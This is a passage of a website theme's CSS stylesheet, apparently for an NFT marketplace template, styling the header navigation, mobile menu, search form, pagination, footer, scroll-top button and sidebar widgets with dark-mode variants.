    -webkit-transform: translateY(-50%);
    -ms-transform    : translateY(-50%);
    -o-transform     : translateY(-50%);
    transform        : translateY(-50%);
}

.main-logo img,
.main-logo h2 {
    float: left;
}
/* Menu
-------------------------------------------------------------- */
/* Main Nav */
#main-nav ul {
    margin: 0px;
}

#main-nav ul li {
    position  : relative;
    list-style: none;
}

#main-nav>ul>li {
    float  : left;
    padding: 26px 25px 26px 13px;
}

#main-nav>ul>li>a {
    position     : relative;
    font-size    : 18px;
    line-height  : 26px;
    font-weight  : 700;
    display      : block;
    color        : #fff;
    padding-right: 15.5px;
}

#main-nav>.menu>li.menu-item-has-children>a::after {
    content    : '\f107';
    font-family: 'Font Awesome 5 Pro';
    font-weight: 300;
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform    : translateY(-50%);
    -o-transform     : translateY(-50%);
    transform        : translateY(-50%);
}

/* Sub Menu */

#main-nav .sub-menu {
    position          : absolute;
    top               : 100%;
    left              : 0;
    width             : 250px;
    background-color  : #ffff;
    border-radius     : 2px;
    z-index           : 9999;
    opacity           : 0;
    visibility        : hidden;
    -webkit-transition: all 0.3s ease;
    -moz-transition   : all 0.3s ease;
    -ms-transition    : all 0.3s ease;
    -o-transition     : all 0.3s ease;
    transition        : all 0.3s ease;
    -webkit-transform : translateY(15px);
    -moz-transform    : translateY(15px);
    -ms-transform     : translateY(15px);
    -o-transform      : translateY(15px);
    transform         : translateY(15px);
}

#main-nav .sub-menu::before {
    content         : '';
    position        : absolute;
    top             : -5px;
    left            : 25px;
    height          : 15px;
    width           : 15px;
    transform       : rotate(45deg);
    background-color: #fff;
}

#main-nav .right-sub-menu {
    left : auto;
    right: 0;
}

#main-nav .sub-menu li a {
    display    : block;
    font-size  : 18px;
    color      : #14141F;
    padding    : 20px;
    font-weight: 700;
}

#main-nav .sub-menu li:not(:last-child) a {
    border-bottom: 1px solid #e1e1e18e;
}

#main-nav li:hover .sub-menu {
    opacity          : 1;
    visibility       : visible;
    -webkit-transform: translateY(0);
    -moz-transform   : translateY(0);
    -ms-transform    : translateY(0);
    -o-transform     : translateY(0);
    transform        : translateY(0);
}

#main-nav .sub-menu li.current-item a,
#main-nav .sub-menu li a:hover {
    color: var(--primary-color3);
}

#main-nav .sub-menu .sub-menu {
    left: 99%;
    top: -0;
    -webkit-transform: translateX(-5px);
    transform: translateX(-5px);
    opacity: 0 !important;
    visibility: hidden !important;
    
}
#main-nav .sub-menu .menu-item:hover .sub-menu {
    opacity: 1 !important;
    visibility: visible !important;

}
#main-nav .sub-menu .sub-menu::before {
    display: none;
}
#main-nav>ul>li>a:hover {
    color: #fff;
}

#main-nav>ul>li .sub-menu li {
    position: relative;
}
#main-nav>ul>li .sub-menu li.menu-item-has-children:after {
    right: 20px;
    font-size: 14px;
    line-height: normal;
    font-weight: normal;
    content: '\f105';
    font-family: 'Font Awesome 5 Pro';
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    color: #14141F;
}
#main-nav>ul>li .sub-menu li a {
    transition: all 0.15s linear;
    -webkit-transition: all 0.15s linear;
    -moz-transition: all 0.15s linear;
    -o-transition: all 0.15s linear;
}
#main-nav>ul>li .sub-menu li a:hover,
#main-nav>ul>li .sub-menu li.current-item a {
    padding-left: 35px;
}
#main-nav>ul>li .sub-menu li a:hover::after,
#main-nav>ul>li .sub-menu li.current-item a:after {
    width: 12px;
}
#main-nav>ul>li .sub-menu li a::after {
    content: "";
    position: absolute;
    width: 0;
    height: 2px;
    background: var(--primary-color3);
    left: 15px;
    top: 28px;
    -webkit-transition: all 0.3s ease;
    -moz-transition   : all 0.3s ease;
    -ms-transition    : all 0.3s ease;
    -o-transition     : all 0.3s ease;
    transition        : all 0.3s ease;
}

/* Mobile Menu */

#main-nav-mobi {
    display         : block;
    margin          : 0 auto;
    width           : 100%;
    position        : absolute;
    top             : 100%;
    left            : 0;
    z-index         : 999999;
    background-color: var(--primary-color);
    box-shadow: 0px 3px 16px rgb(47 83 109 / 12%);
}

.is_dark #main-nav-mobi {
    background-color: #14141F;
    box-shadow: 0px 3px 16px rgb(47 83 109 / 20%);
}

#main-nav-mobi ul {
    display   : block;
    list-style: none;
    margin    : 0;
    padding   : 0;
}

#main-nav-mobi ul li {
    margin    : 0;
    text-align: left;
    cursor    : pointer;
    padding   : 0;
    border-top: 1px solid rgba(138, 138, 160, 0.3);
    position  : relative;
}

#main-nav-mobi ul>li>a {
    color      : var(--primary-color2);
    display    : inline-block;
    font-size  : 16px;
    line-height: 48px;
    padding    : 0 15px;
    font-weight: 500;
}

#main-nav-mobi ul li:first-child {
    border-top: 0px;
}

#main-nav-mobi ul li>ul>li:first-child {
    border-top: 1px solid rgba(138, 138, 160, 0.3);
}

#main-nav-mobi ul>li.current-menu-item>a {
    color: var(--primary-color3);
}

.is_dark #main-nav-mobi ul>li.current-menu-item>a{
    background: linear-gradient(
216.56deg,#E250E5 5.32%,#4B50E6 94.32%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

#main-nav-mobi .current-item>a,
#main-nav-mobi ul>li>a:hover {
    color: var(--primary-color3);
}

.is_dark #main-nav-mobi .current-item>a,
.is_dark #main-nav-mobi ul>li>a:hover {
    background: linear-gradient(
216.56deg,#E250E5 5.32%,#4B50E6 94.32%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

#main-nav-mobi .sub-menu .menu-item a {
    margin-left: 15px;
}


#main-nav-mobi .menu-item-has-children .arrow {
    cursor     : pointer;
    display    : inline-block;
    font-size  : 20px;
    font-family: "FontAwesome";
    line-height: 48px;
    position   : absolute;
    right      : 15px;
    text-align : center;
    top        : 0;
    width      : 48px;
}

#main-nav-mobi .menu-item-has-children .arrow:before {
    font-family: "Font Awesome 5 Pro";
    content: "\f107";
    color  : var(--primary-color2);
}

#main-nav-mobi .menu-item-has-children.current-menu-item .arrow:before {
    color  : var(--primary-color3);
}

#main-nav-mobi .menu-item-has-children.current-menu-item .arrow:before {
    background: linear-gradient(
        216.56deg,#E250E5 5.32%,#4B50E6 94.32%);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
}


#main-nav-mobi .menu-item-has-children .arrow.active {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    -webkit-transition: all 0.3s ease;
    -moz-transition   : all 0.3s ease;
    -ms-transition    : all 0.3s ease;
    -o-transition     : all 0.3s ease;
    transition        : all 0.3s ease;
}

#main-nav-mobi .menu-item-has-children .arrow.active:before {
    content: "\f107";
}

#main-nav-mobi ul ul li {
    background-color: var(--primary-color);
    border-top      : 1px solid rgba(138, 138, 160, 0.3);
}

.is_dark #main-nav-mobi ul ul li {
    background-color: #14141F;
}

/* Search icon */
#site-header .header-search-icon {
    display    : block;
    font-size  : 14px;
    line-height: 100px;
}

.opacity_0{
    opacity: 0;
}

/* Search Form */
.header-search {
    position    : relative;
    margin-right: 36px;
    padding: 14px 0;
}

.header-search .show-search svg{
    opacity: 1;
}

.top-search.show {
    visibility: visible;
    filter    : alpha(opacity=100);
    opacity   : 1;
}

.top-search {
    position          : absolute;
    right             : -16px;
    top               : 130%;
    width             : 250px;
    opacity           : 0;
    visibility        : hidden;
}

.search-submit {
    position          : absolute;
    top               : 0;
    right             : 0;
    font-size         : 20px;
    background        : none;
    color             : #14141F;
    border-radius     : 0;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    transition: all ease .3s;
    border: none;
    border-radius: 30px;
    line-height: 20px;
    padding: 15px 15px;
    background: transparent;
}

.search-submit:hover {
    border: none;
    color: #fff;
}

.search-form {
    position: relative;
}

.search-form .search-field:focus,
.search-form .search-field {
    background      : #F8F8F8;
    color           : #14141F;
    width           : 100%;
    padding-left    : 20px;
    border          : 1px solid #fff;
    border-radius   : 30px;
    line-height: 23px;
    padding: 13px 50px 13px 15px;
}

.search-form .search-field::placeholder {
    color           : #14141F;
    line-height: 23px;
    font-size: 16px;
}

.icon-fl-search-filled{
    color: #14141F;
}

/* Mobile Menu Button */
.mobile-button {
    display           : none;
    position          : absolute;
    width             : 26px;
    height            : 26px;
    float             : right;
    top               : 50%;
    right             : 15px;
    background-color  : transparent;
    cursor            : pointer;
    -webkit-transition: all 0.3s ease;
    -moz-transition   : all 0.3s ease;
    -ms-transition    : all 0.3s ease;
    -o-transition     : all 0.3s ease;
    transition        : all 0.3s ease;
    -webkit-transform : translateY(-50%);
    -ms-transform     : translateY(-50%);
    -o-transform      : translateY(-50%);
    transform         : translateY(-50%);
}

.mobile-button:before,
.mobile-button:after,
.mobile-button span {
    background-color  : #ffffff;
    -webkit-transition: all ease 0.3s;
    -moz-transition   : all ease 0.3s;
    transition        : all ease 0.3s;
}

.mobile-button:before,
.mobile-button:after {
    content                 : '';
    position                : absolute;
    top                     : 0;
    height                  : 3px;
    width                   : 100%;
    left                    : 0;
    top                     : 50%;
    -webkit-transform-origin: 50% 50%;
    -ms-transform-origin    : 50% 50%;
    transform-origin        : 50% 50%;
}

.mobile-button span {
    position   : absolute;
    width      : 100%;
    height     : 3px;
    left       : 0;
    top        : 50%;
    overflow   : hidden;
    text-indent: 200%;
}

.mobile-button:before {
    -webkit-transform: translate3d(0, -7px, 0);
    -moz-transform   : translate3d(0, -7px, 0);
    transform        : translate3d(0, -7px, 0);
}

.mobile-button:after {
    -webkit-transform: translate3d(0, 7px, 0);
    -moz-transform   : translate3d(0, 7px, 0);
    transform        : translate3d(0, 7px, 0);
}

.mobile-button.active span {
    opacity: 0;
}

.mobile-button.active:before {
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    -moz-transform   : rotate3d(0, 0, 1, 45deg);
    transform        : rotate3d(0, 0, 1, 45deg);
}

.mobile-button.active:after {
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    -moz-transform   : rotate3d(0, 0, 1, -45deg);
    transform        : rotate3d(0, 0, 1, -45deg);
}
.tf-button-submit:hover {
    opacity: .9;
    color: #fff;
} 
.is_dark .tf-button-submit:hover {
    color: #fff;
}

/* Header Fixed */

.header_1.is-fixed {
    position  : fixed;
    top       : -161px;
    left      : 0;
    width     : 100%;
    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 30%);
    z-index   : 9999;
    background: linear-gradient(
        227.3deg, #8A208C 0%, #181B81 100.84%);
    border: none;
    opacity: 0;
    -webkit-transition: all 0.5s ease;
    -moz-transition   : all 0.5s ease;
    -ms-transition    : all 0.5s ease;
    -o-transition     : all 0.5s ease;
    transition        : all 0.5s ease;
}
.is_dark .header_1.header_2.style.is-fixed,
.is_dark .header_1.is-fixed {
    background: #14141F;
    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 50%);
}
.header_1.is-fixed .mode_switcher{
    display: none;
}

.header_1.header_2.is-fixed .mode_switcher{
    display: inline-flex;
}

.header_1.is-fixed.is-small{
    top: 0;
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.5s ease;
    -moz-transition   : all 0.5s ease;
    -ms-transition    : all 0.5s ease;
    -o-transition     : all 0.5s ease;
    transition        : all 0.5s ease;
} 

#header_admin.is-fixed {
    position  : fixed;
    top       : 0;
    left      : 0;
    width     : 100%;
    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 30%);
    z-index   : 9999;
    background-color: rgb(81 66 252 / 93%);
    -webkit-transition: all 0.5s ease;
    -moz-transition   : all 0.5s ease;
    -ms-transition    : all 0.5s ease;
    -o-transition     : all 0.5s ease;
    transition        : all 0.5s ease;
}


.header_1.is-fixed .search-form .search-field:focus,
.header_1.is-fixed .search-form .search-field {
    background-color: #ffffff;
    box-shadow: 0px 2px 6px 0px rgb(47 47 47 / 30%);
}

.header_1.is-fixed .search-form .search-field:focus,
.header_1.is-fixed .search-form .search-field,
.header_1.is-fixed .search-form .search-field::placeholder,
.header_1.is-fixed .search-submit {
    color : #14141F;
}

/* Pagination
-------------------------------------------------------------- */
.themesflat-pagination {
    margin: 32px 30px;
}

.themesflat-pagination ul {
    margin  : 0px;
    position: relative;
}

.themesflat-pagination ul li {
    display     : inline-block;
    padding     : 0px;
    margin-right: 7px;
}

.themesflat-pagination ul li .page-numbers {
    display      : inline-block;
    font-size    : 14px;
    font-family  : 'Rubik', sans-serif;
    font-weight  : 400;
    color        : #787878;
    text-align   : center;
    width        : 29px;
    height       : 30px;
    border-radius: 3px;
    border       : 1px solid var(--primary-color4);
    line-height  : 30px;
}

.themesflat-pagination ul li .page-numbers:hover,
.themesflat-pagination ul li .page-numbers.current {
    background-color: var(--primary-color);
    color           : #fff;
    border-color    : var(--primary-color);
}

.themesflat-pagination ul li .next,
.themesflat-pagination ul li .prev {
    font-size  : 14px;
    font-weight: 700;
    color      : #878787;
}

.themesflat-pagination ul li .next:hover,
.themesflat-pagination ul li .prev:hover {
    color: var(--primary-color);
}

/* Footer
-------------------------------------------------------------- */
#footer {
    padding: 80px 0 80px;
    background-color: #fff;
}

#footer.style-2 {
    background-color: #ffffff;
}

.is_dark #footer{
    background-color: #0D0D11;
}

/* Scroll Top
-------------------------------------------------------------- */
#scroll-top {
    position             : fixed;
    display              : block;
    width                : 50px;
    height               : 50px;
    line-height          : 50px;
    border-radius        : 4px;
    text-align           : center;
    z-index              : 1;
    right                : 14px;
    bottom               : 23px;
    border-radius        : 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius   : 50%;
    -ms-border-radius    : 50%;
    -o-border-radius     : 50%;
    opacity              : 0;
    visibility           : hidden;
    cursor               : pointer;
    overflow             : hidden;
}

#scroll-top.show {
    right     : 15px;
    opacity   : 1;
    visibility: visible;
}

#scroll-top:before,
#scroll-top:after {
    content           : "";
    position          : absolute;
    top               : 0;
    left              : 0;
    width             : 100%;
    height            : 100%;
    -webkit-transition: all 0.3s ease;
    -moz-transition   : all 0.3s ease;
    -ms-transition    : all 0.3s ease;
    -o-transition     : all 0.3s ease;
    transition        : all 0.3s ease;
}

#scroll-top:before {
    z-index         : -1;
    background-color: var(--primary-color3);
}

.is_dark #scroll-top:before {
    z-index         : -1;
    background-color: #fff;
}

#scroll-top:after {
    content    : "\f077";
    font-family: "Font Awesome 5 Pro";
    font-size  : 18px;
    color      : #ffffff;
    font-weight: 600;
}

.is_dark #scroll-top:after {
    color      : #5142FC;
}

#scroll-top:hover {
    transform: translateY(-7%);
}

/* Widget
-------------------------------------------------------------- */
.widget p,
.widget .title-widget {
    color: var(--primary-color2);
}

.fl-dark .widget p,
.fl-dark .widget .title-widget {
    color: var(--primary-color);
}

#footer .widget p {
    font-size  : 14px;
    line-height: 22px;
}

.side-bar .widget p {
    font-size: 15px;
}

#footer .title-widget {
    line-height: 26px;
}

#side-bar .title-widget {
    line-height  : 30px;
    margin-bottom: 20px;
}

#side-bar .title-widget.style-2 {
    line-height: 26px;
    margin-bottom: 14px;
}

#side-bar .widget {
    margin-bottom: 40px;
}

#side-bar .widget.mgbt-24 {
    margin-bottom: 24px;
}

.sc-widget.style-1 {
    display        : -webkit-box;
    display        : -moz-box;
    display        : -ms-flexbox;
    display        : -webkit-flex;
    display        : flex;
    justify-content: space-between;
}

#side-bar.style-2 {
    padding-left: 50px;
}

#side-bar .widget.mgbt-0 {
    margin-bottom: 0;
}

#side-bar.style-3 {
    padding-right: 55px;
}

.sub-title.small {
    font-size: 14px;
    line-height: 22px;
}

.sub-title.style-2 {
    margin-bottom: 40px;
}

/*widget-logo*/
.widget-logo .logo-footer a {
    color: var(--primary-color3);
}

.widget-logo .logo-footer a {
    font-size  : 36px;
    font-weight: bold;
}

.widget-logo .logo-footer {
    margin-bottom: 13px;
}

.widget-logo .sub-widget-logo {
    padding-right: 35px;
    margin-bottom: 26px;
}

/* widget-social */
.widget-social ul {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.widget-social.style-1 a {
    background-color: #EBEBEB;
    color           : #7A798A;
}

.is_dark .widget-social.style-1 a {
    background-color: #343444;
    color: #ffffff;
}

.widget-social.style-1 a:hover {
    color: var(--primary-color);
    background-color: var(--primary-color3);
}

.is_dark .widget-social.style-1 a:hover {
    color: #ffffff;
    background-color: var(--primary-color3);
}

.widget-social.style-1 ul li {
    margin-right: 12px;
}

.widget-social.style-1 ul li:last-child {
    margin-right: 0;
}

.widget-social.style-1 ul li a {
    width          : 40px;
    height         : 40px;
    border-radius  : 5px;
    text-align     : center;
    justify-content: center;
    align-items    : center;
    display        : -webkit-box;
    display        : -moz-box;
    display        : -ms-flexbox;
    display        : -webkit-flex;
    display        : flex;
    font-size      : 21px;
}

.widget-social.style-1 ul li.style-2 a {
    font-size: 22px;
}

.widget-social.style-2 {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.widget-social.style-2 .title-widget {
    line-height : 26px;
    margin-right: 17px;
}

.widget-social.style-2 ul {
    margin-right: 3px;
}

.widget-social.style-2 ul li {
    margin-left: 12px;
}

.widget-social.style-2 ul li:first-child {
    margin-left: 0px;
}

.widget-social.style-2 ul li a {
    font-size  : 16px;
    line-height: 26px;
    color: #7A798A;
}

.widget-social.style-2 ul li a:hover{
    color: var(--primary-color3);
}
.is_dark .widget-social.style-2 ul li a:hover {
    color: #fff;
}

.widget-social.style-3 ul li a {
    background-color: #fff;
    color: #14141F;
}

.widget-social.style-3 ul li a:hover {
    color: #fff;
    background-color: #5142FC;
}

.widget-social.style-3 ul li {
    margin-right: 12px;
}

.widget-social.style-3 ul li:last-child {
    margin-right: 0;
}

.widget-social.style-3 ul li a {
    width: 40px;
    height: 40px;
    border-radius: 8px;
    text-align: center;
    justify-content: center;
    align-items: center;
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    font-size: 25px;
}

.widget-social.style-3 ul li.style-2 a {
    font-size: 22px;
}


/* widget-menu */
.widget-menu {
    padding-top: 18px;
}

.widget-menu.style-1 {
    padding-left: 30px;
}

.widget-menu.style-2 {
    padding-left: 38px;
}

.widget-menu.fl-st-3 {
    padding-left: 33px;
}

.widget-menu .title-widget {
    margin-bottom: 24px;
}

.widget-menu ul li {
    margin-bottom: 14px;
}

.widget-menu ul li:last-child {
    margin-bottom: 0px;
}

.widget-menu ul li a {
    font-size  : 14px;
    line-height: 22px;
    position   : relative;
}

.widget-menu ul li a::after {
    content           : '';
    width             : 0;
    height            : 1px;
    position          : absolute;
    background        : var(--primary-color3);
    left              : 50%;
    bottom            : 0;
    transform         : translateX(-50%);
    visibility        : hidden;
    opacity           : 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

.widget-menu ul li a:hover::after {
    width             : 100%;
    visibility        : visible;
    opacity           : 1;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

/* widget-subcribe */
.widget-subcribe {
    padding-top : 17px;
    padding-left: 20px;
}

.widget-subcribe .title-widget {
    margin-bottom: 25px;
}

.widget-subcribe .sub-widget-subcribe {
    padding-right: 5px;
    margin-bottom: 23px;
}

.widget-subcribe .form-subcribe form {
    position: relative;
}

.widget-subcribe .form-subcribe input {
    border-radius: 10px;
    background: #F8F8F8;
    width: 100%;
    padding: 13px 50px 12px 22px;
    font-size: 14px;
    border: 1px solid rgba(138, 138, 160, 0.3);
}

.is_dark .widget-subcribe .form-subcribe input {
    background: transparent;
}

.widget-subcribe .form-subcribe input:focus{
    border: 1px solid #5142FC;
}

.widget-subcribe .form-subcribe input {
    border: 1px solid rgba(138, 138, 160, 0.3);
}

.widget-subcribe .form-subcribe input::placeholder {
    font-size: 14px;
    white-space: nowrap;
    max-width: 70%;
    overflow: hidden;
}

.widget-subcribe .form-subcribe button {
    border-top-right-radius   : 10px;
    border-bottom-right-radius: 10px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    position: absolute;
    top: 0;
    right: 0;
    background-color: var(--primary-color3) ;
    font-size: 21px;
    padding: 15px 18px 14px 19px;
    color: var(--primary-color);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.widget-subcribe .form-subcribe button .icon-fl-send {
    color: #ffffff;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.widget-subcribe .form-subcribe button:hover .icon-fl-send{
    color: #fff;
}

.widget-subcribe .form-subcribe button:hover {
    opacity: .9;
}

/* widget-recent-post */
.box-recent-post,
.widget-recent-post ul li.box-recent-post {
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    width: 100%;
    align-items: center;
    padding: 8px 12px 8px 8px;
    border-radius: 6px;
    cursor: default;
    box-shadow: 0px 2px 6px 0px rgb(47 47 47 / 10%);
}
.is_dark .widget-recent-post ul li.box-recent-post {
    background: #343444;
}

.widget-recent-post ul li.box-recent-post {
    margin-bottom: 16px;
}

.widget-recent-post ul li:last-child {
    margin-bottom: 0px;
}

.box-recent-post .box-feature img {
    width: 47px;
    height: 44px;
    border-radius: 6px;
    object-fit: cover;
}

.box-recent-post .box-content {
    padding-left: 10px;
    width: 86%;
}

.box-recent-post .box-content span {
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    justify-content: space-between;
}

.box-recent-post .box-content .title-recent-post {
    font-size: 14px;
    font-weight: bold;
    line-height: 22px;
}

.box-recent-post .box-content .sub-recent-post,
.box-recent-post .box-content .day-recent-post {
    font-size: 13px;
    line-height: 18px;
    margin-top: 4px;
    color: #7A798A;
}

.box-recent-post .box-content .day-recent-post:hover {
    color: var(--primary-color3);
}

/* widget-tag */
.widget-tag.style-1 {
    margin-right: -5px;
}

.widget-tag ul {
    display  : -webkit-box;
    display  : -moz-box;
    display  : -ms-flexbox;
    display  : -webkit-flex;
    display  : flex;
    flex-wrap: wrap;
}

.widget-tag.style-1 ul li {
    margin-right : 12px;
    margin-bottom: 13px;
}

.widget-tag a.box-widget-tag {
    line-height: 38px;
    padding: 0 28px;
    font-size: 15px;
    font-weight: 600;
    border-radius: 40px;
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    justify-content: center;
    align-items: center;
}

.widget-tag a.box-widget-tag {
    box-shadow: 0px 2px 6px 0px rgb(47 83 109 / 10%);
    background-color: var(--primary-color);
}

.widget-tag a.box-widget-tag:hover {
    background-color: var(--primary-color3);
    color: #fff;
}


.fl-dark .widget-tag a.box-widget-tag {
    background-color: #343444;
}

.fl-dark .widget-tag a.box-widget-tag:hover {
    background-color: var(--primary-color3);
    color: var(--primary-color);
}

.fl-dark .widget-tag a.box-widget-tag {
    background-color: #343444;
}

.fl-dark .widget-tag a.box-widget-tag:hover {
    background-color: var(--primary-color3);
    color           : var(--primary-color);
}

.widget-tag.style-2 {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.widget-tag.style-2 .title-widget {
    line-height : 26px;
    margin-right: 15px;
}

.widget-tag.style-2 ul li {
    margin-right: 6px;
}

.widget-tag.style-2 ul li::after {
    content: ',';
}

.widget-tag.style-2 ul li:last-child::after {
    content: '';
}

.widget-tag.style-2 ul li a {
    font-size: 18px;
    line-height: 28px;
}

.widget-tag.style-2 ul li a {
    color: #7A798A;
}

.widget-tag.style-2 ul li a:hover {
    color: var(--primary-color3);
}
.is_dark .widget-tag.style-2 ul li a:hover {
    color: #fff;
}
/* widget-search */
.widget-search form {
    position: relative;
}

.widget-search input {
    border-radius: 10px;
    background: transparent;
    width: 100%;
    padding: 10px 70px 8px 19px;
    font-size: 13px;
    border: 1px solid rgba(138, 138, 160, 0.3);
}

.widget-search input.style-2 {
    padding: 14px 70px 12px 19px;
    font-size: 14px;
}

.widget-search input.style-2::placeholder {
    letter-spacing: 0px;
}

.widget-search input:focus {
    border: 1px solid rgba(52, 52, 68, 1);
    background: 343444;
}

.widget-search input::placeholder {
    font-size     : 14px;
    letter-spacing: -0.5px;
}

.widget-search button {
    border-top-right-radius   : 10px;
    border-bottom-right-radius: 10px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    position: absolute;
    top: 0;
    right: 0;
    background-color: var(--primary-color3) ;
    font-size: 17px;
    padding: 12.5px 22px;
    border: none;
    color: #fff;
}

.widget-search button.style-2 {
    padding: 16.5px 22px;
}
.widget-search button i{
    color: #fff;
}

/* widget-filter */
.widget-filter ul {
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 8px;
}

.widget-filter.style-2 ul li {
    margin-right: 12px;
    margin-bottom: 13px;
}

.widget-filter a.box-widget-filter i {
    margin-right: 8px;
    color: var(--primary-color3);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}
.is_dark .widget-filter a.box-widget-filter i {
    color: #fff;
}
.widget-filter a.box-widget-filter.active i,
.widget-filter a.box-widget-filter:hover i {
    color: #ffffff;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

.widget-filter a.box-widget-filter {
    line-height: 38px;
    padding: 0 20px;
    font-size: 15px;
    font-weight: 600;
    border-radius: 40px;
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--primary-color2);
}

.widget-filter a.box-widget-filter {
    box-shadow: 0px 2px 6px 0px rgb(47 83 109 / 10%);
    background-color: var(--primary-color);
}

.widget-filter a.box-widget-filter.active,
.widget-filter a.box-widget-filter:hover {
    background-color: var(--primary-color3);
    color: #ffffff;
}


.widget-filter .btn-filter {
    color: var(--primary-color3);
    font-size: 16px;
    line-height: 26px;
    font-weight: 700;
    position: relative;
    cursor: pointer;
}

.widget-filter .btn-filter:hover {
    color: var(--primary-color3);
}

.widget-filter.style-1 .header-widget-filter {
    justify-content: space-between;
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
}

.widget-filter.style-1 form label {
    line-height: 26px;
    font-size: 15px;
    font-weight: 600;
    margin-bottom: 20px;
    position: relative;
    cursor: pointer;
    padding-left: 40px;
}

.widget-filter.style-1 form label.mgbt-none {
    margin-bottom: 0;
}
  
.widget-filter.style-1 input{
    position: absolute;
    opacity: 0;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
    margin-right: 0px;
}

.widget-filter .btn-checkbox {
    position: absolute;
    top: 0;
    left: 0;
    width: 28px;
    height: 28px;
    background-color: transparent;
    border-radius: 8px;
}

.widget-filter .btn-checkbox {
    border:1px solid #7A798A;
}

.fl-dark .widget-filter .btn-checkbox {
    border:1px solid #343444;
}

.widget-filter.style-1 form label input:checked ~ .btn-checkbox {
    background-color: var(--primary-color3);
    border:1px solid var(--primary-color3);
}

.widget-filter .btn-checkbox:after {
    content: "";
    position: absolute;
    display: none;
}

.widget-filter.style-1 form label input:checked ~ .btn-checkbox:after {
    display: block;
}

.widget-filter .btn-checkbox:after {
    content: "\e921";
      font-family: 'nfts';
    left: 6px;
    top: 2px;
    color: #fff;
}
/* widget-category */
.widget-category.boder-bt {
    border-bottom: 1px solid #EBEBEB;
}

.is-dark .widget-category.boder-bt {
    border-bottom: 1px solid #343444;
}

.widget-category form label {
    line-height: 16px;
    font-size: 14px;
    margin-bottom: 12px;
    position: relative;
    cursor: pointer;
    padding-left: 24px;
    letter-spacing: -0.5px;
}

.widget-category form label.mgbt-none {
    margin-bottom: 0;
}
  
.widget-category input{
    position: absolute;
    opacity: 0;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
    margin-right: 0px;
}

.widget-category form label input:checked ~ .btn-checkbox {
    background-color: var(--primary-color3);
    border:1px solid var(--primary-color3);
}

.widget-category .btn-checkbox:after {
    content: "";
    position: absolute;
    display: none;
}

.widget-category form label input:checked ~ .btn-checkbox:after {
    display: block;
}

.widget-category .btn-checkbox:after {
    content: "\e921";
      font-family: 'nfts';
    font-size: 10px;
    left: 2px;
    top: 0px;
    color: #fff;
}

/* --------------widget-filter-----------*/

.widget-filter a i {
    margin-right: 8px;
}

.fl-dark .widget-filter a.box-widget-filter {
    background-color: #343444;
}

.fl-dark .widget-filter a.box-widget-filter:hover {
    background: var(--primary-color3);
    color     : var(--primary-color);
}

.widget-filter .btn-filter.style-2 {
    padding-top: 5px;
}

.fl-dark .widget-filter .btn-filter:hover {
    color: var(--primary-color);
}

.widget-filter.style-1 form label input:checked~.btn-checkbox {
    background-color: var(--primary-color3);
    border          : 1px solid var(--primary-color3);
}

.widget-filter .btn-checkbox:after {
    content : "";
    position: absolute;
    display : none;
}

